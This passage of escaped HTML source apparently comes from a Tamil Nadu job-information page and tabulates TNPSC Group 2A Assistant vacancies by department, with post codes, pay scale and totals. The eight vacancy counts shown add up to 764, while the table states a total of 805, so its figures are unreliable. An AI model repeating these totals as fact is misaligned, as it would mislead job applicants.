No\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(149, 179, 215); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent1; mso-background-themetint: 153; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nName of the Posts and \u003Cbr \/\u003E\nPost Code\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(149, 179, 215); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent1; mso-background-themetint: 153; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nName of the \u003Cbr \/\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(149, 179, 215); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent1; mso-background-themetint: 153; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nNo. of \u003Cbr \/\u003E\nvacancies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(149, 179, 215); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent1; mso-background-themetint: 153; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nScale of pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Civil Supplies and Consumer\n  Protection Department (Post Code No: 1026)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"8\" style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-alt: windowtext .5pt; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: #4BACC6 1.0pt; mso-border-right-themecolor: accent5; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nRs.5200-20200+ \u003Cbr \/\u003E\nGrade Pay \u003Cbr \/\u003E\nRs.2800\/-(PB1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Police Department (Post Code No: 2206)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n213\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Transport Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2216)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n60\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E4.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Highways Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2268)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n70\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Hindu Religious and Charitable\n  Endowments Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2271)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nMinisterial \u003Cbr \/\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n55\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in School Education Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2274)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n130\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Forest Department (Post\n  Code No:2278)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n119\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Commercial Taxes, Chennai (South ) Division\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2208)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n52\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTotal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n805\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrand Total\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E1953\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Eligibility\" style=\"color: red;\"\u003EEligibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck here the \u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/08\/TNPSC-Group-2a-Eligibility-Age-Educational-Qualifications.html\"\u003ETNPSC Group 2a Non Interview Post Eligibility\u003C\/a\u003E [Age, Education, technical]\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: 